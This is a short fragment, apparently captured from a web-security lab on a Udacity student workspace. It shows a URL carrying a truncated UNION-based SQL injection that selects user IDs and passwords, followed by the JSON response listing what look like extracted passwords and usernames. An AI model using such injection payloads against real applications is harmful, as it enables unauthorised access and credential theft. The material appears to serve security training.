 https://r1026361c1084570xjupyterlltj21rh6-3000.udacity-student-workspaces.com/profile/userlist/-2' UNION SELECT id, passwor
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
0: 1
1: "jjdzkrgenyzaizim"
1:
0: 2
1: "guest"
2:
0: 1
1: "administrator"
3:
0: 2
1: "orange"